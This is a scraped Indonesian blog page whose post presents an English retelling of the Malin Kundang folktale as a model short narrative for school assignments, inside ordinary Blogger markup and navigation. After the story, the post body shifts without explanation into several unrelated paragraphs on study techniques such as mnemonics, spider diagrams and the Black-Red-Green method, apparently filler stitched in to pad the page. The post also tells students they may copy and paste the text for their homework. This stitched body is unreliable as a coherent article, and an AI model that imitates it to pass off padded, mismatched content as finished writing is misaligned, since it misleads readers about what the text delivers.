<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.yoedha.com/' itemprop='url' style='display: block'>
<h1><img alt='Yoedha Com' height='48px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg24Odk48u_qOp-2utg1046_x0N95xjxA84ZjUcK35dDRV8fDLf4vB_zaDLTIDtXVXss6T4AytYkw_ggodESpnAfMkEoyQSRcg7bjTLfHF6At1tHWrGw-iourC-t2Xwqv1vQqrkZlC99jP-bcfGNafbedZE0dVvnYeodwr4OIEs5-hYTQvtrRaqZWY2F1Kj/s1600/Yoedha.png' style='display: block' width='278px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
<li><a class='youtube' href='http://' title='youtube'></a></li>
<li><a class='instagram' href='http://' title='instagram'></a></li>
<li><a class='rss' href='http://' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.yoedha.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.yoedha.com/p/blogpost-murah-berkualitas.html' itemprop='url'>Content Placement</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.yoedha.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.yoedha.com/search/label/Contoh%20Naskah' property='v:title' rel='v:url'>Contoh Naskah</a></span>
<brc>/</brc>
<span>Contoh Narasi Pendek Cerita Rakyat Indonesia 2013</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Contoh Narasi Pendek Cerita Rakyat Indonesia 2013
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='9/27/2013 12:36:00 PM'>9/27/2013 12:36:00 PM</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&title=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&title=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&title=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg&description=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7100804676385954256' itemprop='articleBody'>
<meta content='Contoh Narasi Pendek  adalah sebuah cerita yang mengandung unsur intrinsik dari cerita rakyat yang ada di Indonesia. Sebagai contoh Narasi P...' name='twitter:description'/>
<a href="http://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html">Contoh Narasi Pendek</a> adalah sebuah cerita yang mengandung unsur intrinsik dari cerita rakyat yang ada di Indonesia. Sebagai contoh Narasi Pendek cerita rakyat maka disini akan kami berikan sebuah cerita narasi yang berkisah tentang Maling Kundang. Agar kita dapat melestarikan kebudayaan dari cerita yang lalu. Silahkan untuk di edit apabila itu masih perlu untuk pekerjaan anda.<br />
<br />
Namun disini Yoedha Com hanya sebagai perantara anda saja, jadi silahkan di edit apabila itu memang perlu dan apabila memang kepepet banget silahkan anda copy dan paste Contoh Narasi Pendek ini untuk tugas anda. Jadi selamat melihat artikel narasi ini agar anda juga bisa paham bagaimana kriteria yang ada. <br />
<br />
Maka berikut adalah untuk <u>Narasi Pendek</u> yang semoga bisa bermanfaat untuk anda semuanya. Apabila ada perkataan dan kesalahan dalam penulisan saya mohon maaf yang sebesar-besarnya. <br />
<h2 style="text-align: center;">
Narasi Pendek</h2>
<div style="text-align: center;">
<img border="0" height="174" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg" width="320" /></div>
<blockquote>
A long time ago, in a small village near the beach in West Sumatra, a woman and her son lived. They were Malin Kundang and her mother. Her mother was a single parent because Malin Kundang's father had passed away when he was a baby. Malin Kundang had to live hard with his mother.<br />
<br />
Malin Kundang was a healthy, dilligent, and strong boy. He usually went to sea to catch fish. After getting fish he would bring it to his mother, or sold the caught fish in the town.<br />
<br />
One day, when Malin Kundang was sailing, he saw a merchant's ship which was being raided by a small band of pirates. He helped the merchant. With his brave and power, Malin Kundang defeated the pirates. The merchant was so happy and thanked to him. In return the merchant asked Malin Kundang to sail with him. To get a better life, Malin Kundang agreed. He left his mother alone.<br />
<br />
Many years later, Malin Kundang became wealthy. He had a huge ship and was helped by many ship crews loading trading goods. Perfectly he had a beautiful wife too. When he was sailing his trading journey, his ship landed on a beach near a small village. The villagers recognized him. The news ran fast in the town; &#8220;Malin Kundang has become rich and now he is here&#8221;.<br />
<br />
An old woman ran to the beach to meet the new rich merchant. She was Malin Kundang&#8217;s mother. She wanted to hug him, released her sadness of being lonely after so long time. Unfortunately, when the mother came, Malin Kundang who was in front of his well dressed wife and his ship crews denied meeting that old lonely woman. For three times her mother begged Malin Kundang and for three times he yelled at her. At last Malin Kundang said to her "Enough, old woman! I have never had a mother like you, a dirty and ugly woman!" After that he ordered his crews to set sail. He would leave the old mother again but in that time she was full of both sadness and angriness.<br />
<br />
Finally, enraged, she cursed Malin Kundang that he would turn into a stone if he didn't apologize. Malin Kundang just laughed and really set sail. In the quiet sea, suddenly a thunderstorm came. His huge ship was wrecked and it was too late for Malin Kundang to apologize. He was thrown by the wave out of his ship. He fell on a small island. It was really too late for him to avoid his curse. Suddenly, he turned into a stone.</blockquote>
<br />
Summary methods vary depending on the topic, but most involve condensing the large amount of information from a course or book into shorter notes. Often these notes are then condensed further into key facts. Organized summaries: Such as outlines showing keywords and definitions and relations, usually in a tree structure. Spider diagrams: Using spider diagrams or mind maps can be an effective way of linking concepts together. They can be useful for planning essays and essay responses in exams. These tools can give a visual summary of a topic that preserves its logical structure, with lines used to show how different parts link together. <br />
<br />
<blockquote>
Some learners are thought to have a visual learning style, and will benefit greatly from taking information from their studies which is often heavily verbal, and using visual techniques to help encode and retain it in memory. Some memory techniques make use of visual memory, for example the method of loci, a system of visualising key information in real physical locations e.g. around a room. </blockquote>
<br />
Diagrams are often underrated tools. They can be used to bring all the information together and provide practice reorganizing what has been learned in order to produce something practical and useful. They can also aid the recall of information learned very quickly, particularly if the student made the diagram while studying the information. Pictures can then be transferred to flash cards that are very effective last minute revision tools rather than rereading any written material. <br />
<br />
<blockquote>
A mnemonic is a method of organizing and memorizing information. Some use a simple phrase or fact as a trigger for a longer list of information. For example, the points of the compass can be recalled in the correct order with the phrase "Never Eat Shredded Wheat". Starting with North, the first letter of each word relates to a compass point in clockwise order round a compass.</blockquote>
<br />
The Black-Red-Green method (developed through the Royal Literary Fund) helps the student to ensure that every aspect of the question posed has been considered, both in exams and essays . The student underlines relevant parts of the question using three separate colors (or some equivalent). Black denotes 'Blatant instructions', i.e. something that clearly must be done; a directive or obvious instruction. Red is a Reference Point or Required input of some kind, usually to do with definitions, terms, cited authors, theory, etc. (either explicitly referred to or strongly implied). Green denotes Gremlins, which are subtle signals one might easily miss, or a &#8216;Green Light&#8217; that gives a hint on how to proceed, or where to place the emphasis in answers. <br />
<br />
<blockquote>
This reminds students to start with the things which will provide the quickest benefit, while 'red' topics are only dealt with if time allows. The concept is similar to the ABC analysis, commonly used by workers to help prioritise. Also, some websites (such as FlashNotes) can be used for additional study materials and may help improve time management and increase motivation.</blockquote>
Nah itu tadi adalah tentang Narasi Pendek yang semoga menghibur dan bermanfaat untuk kita semua. Apabila ada kesalahan itu datangnya dari saya sendiri dan Kesempurnaan adalah milih Tuhan semata.
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Contoh Narasi Pendek Cerita Rakyat Indonesia 2013</span>
<img alt='Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s72-c/Contoh+Narasi+Pendek.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Unknown</span>
        on 
        <span class='dtreviewed'>
9/27/2013 12:36:00 PM
<span class='value-title' title='9/27/2013 12:36:00 PM'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.yoedha.com/search/label/Contoh%20Naskah' rel='tag'>
Contoh Naskah
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&title=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&title=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&title=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yoedha.com/2013/02/contoh-narasi-pendek-cerita-rakyat.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTpamnkOLsKBZNoucer1IsbXE1tuSkqc1cKSEXQYP_UQNVwIKFBxIQlvtT9is-E5WaDUBFK3y2qkH9rIeHVLILSKGGF0VPYBDMpDWJigc7zpx2_dl5ZOLWv3bbYDMA5Tep34Ls2wt4I7Xs/s320/Contoh+Narasi+Pendek.jpg&description=Contoh Narasi Pendek Cerita Rakyat Indonesia 2013' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Contoh Naskah
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.yoedha.com/2012/11/status-fb-galau-romantis-sedih-dan-lucu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.yoedha.com/2013/01/contoh-undangan-pernikahan-terbaru-2013.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Tidak ada komentar</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4188782148446530336?po=7100804676385954256&hl=id&saa=85391&origin=https://www.yoedha.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.yoedha.com/feeds/7100804676385954256/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>
<img alt='Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgriozjIKM70x1chYaZf4LdDKRPj0Ti8BhVRa95qzmcrIF87JGdpQgeSpRdcvmxBcCnbjZyRnhUsie20GeL3ur1cn69_U-mr7gUCVmjtXh0ad52bugAQLeNIN5umVRA4KRDHsA1fJsxg8xhjSzTtaL15sDsNWYVk5lA2JNK7K14J2abCD_0JJSZMRpFtZDs/s72-w640-c-h428/Kaia%20Grand%20Wisata%20Bekasi%20dengan%20fasilitas%20lengkap.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/keuntungan-punya-rumah-di-kaia-grand.html'>Keuntungan Punya Rumah di The Kaia Grand Wisata, Jangan Ragu!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>
<img alt='Pentingnya Relationship di Tempat Kerja' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiafVHmVt-gevMU6RIHqv8NUQcmN-Bj-qIsMFy2b2wIE8lT4BQSQrccxF0fzxFUPwhJMmfiDYaDJfjeJo2eyIqqhKrsjHVTiWjLMZ_kt4UC27m5I25KQdwgjBsVnW-m5WV0LQNXZ_JtnYN6MsFcOauOQhzIwSCTJmpMaNGzVjyd3RajDizaOaecuDg9ZJP1/s72-w640-c-h378/Pentingnya%20Relationship%20di%20Tempat%20Kerja.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/pentingnya-relationship-di-tempat-kerja.html'>Pentingnya Relationship di Tempat Kerja</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>
<img alt='Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s72-w640-c-h452/destinasi%20wisata%20korea%20selatan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/11/inilah-4-rekomendasi-destinasi-wisata.html'>Inilah 4 Rekomendasi Destinasi Wisata Korea Selatan</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>
<img alt='5 Kafe Jakarta dengan Menu Brunch yang Lezat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdjiyIhPL8lq9CCglaL0CCzNcMiC6lYitzhl7Q6t6NJecfITnC7Tqw60rBqH0pJqROoRERd3Iv44pRmDy3DmxcB_X3IAFrLBqgwgw9h6zsb3ZHvYCM8B7GiJoOj0PEC4MWat8N8PCMW-7Qfr3IwpRX7oOT2onoT4q09NDrwIkwM3tHHbjktXjiLH0nbQ14/s72-w640-c-h336/Rekomendasi%20Kafe%20Jakarta%20dengan%20Menu%20Brunch%20Lezat.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yoedha.com/2024/05/5-kafe-jakarta-dengan-menu-brunch-yang.html'>5 Kafe Jakarta dengan Menu Brunch yang Lezat</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Android%20apps'>Android apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Anime'>Anime</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Artikel%20Remaja'>Artikel Remaja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/ASUS%20ZenFone'>ASUS ZenFone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bangunan'>Bangunan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Facebook'>Berita Facebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Berita%20Terbaru'>Berita Terbaru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Blogger%20Jogja'>Blogger Jogja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/BPJS'>BPJS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/branding'>branding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cemilan'>Cemilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Cerpen%20Cinta'>Cerpen Cinta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/CFLD%20Indonesia'>CFLD Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Naskah'>Contoh Naskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Pidato'>Contoh Pidato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Contoh%20Surat'>Contoh Surat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Desain%20Rumah'>Desain Rumah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Drama%20Korea'>Drama Korea</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Elektronik'>Elektronik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Followers%20Twitter'>Followers Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/FTV'>FTV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/game'>game</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gaya%20Rambut'>Gaya Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gempa%20Aceh'>Gempa Aceh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Girl%20Band'>Girl Band</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gitar'>Gitar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Gunung%20Padang'>Gunung Padang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Haji'>Haji</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Handphone'>Handphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Harga%20Blackberry'>Harga Blackberry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/harga%20smartphone'>harga smartphone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hewan'>Hewan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hiburan'>Hiburan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/hukum'>hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Ikatan%20Cinta'>Ikatan Cinta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jadwal'>Jadwal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jang%20Geun'>Jang Geun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Jilbab%20Modern'>Jilbab Modern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kamera'>Kamera</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kata%20Mutiara'>Kata Mutiara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kecantikan'>Kecantikan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Konser%20Lady%20Gaga'>Konser Lady Gaga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Foto'>Kumpulan Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Kumpulan%20Jilbab'>Kumpulan Jilbab</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lagu%20Kamseupay'>Lagu Kamseupay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Langsing%20Alami'>Langsing Alami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/laptop'>laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/LeeYongDae'>LeeYongDae</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Lie%20to%20Me'>Lie to Me</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mainan%20Anak'>Mainan Anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Makanan%20Sehat'>Makanan Sehat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Mandala%20Airlines'>Mandala Airlines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Memory%20Card'>Memory Card</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menambah%20Followers'>Menambah Followers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Menjadi%20Komputer'>Menjadi Komputer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Misteri%20Piramida'>Misteri Piramida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Modem%20Smartfren'>Modem Smartfren</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.yoedha.com/search/label/Naskah%20Drama'>Naskah Drama</a>
</span>
<span class='label-size label-size-1'>
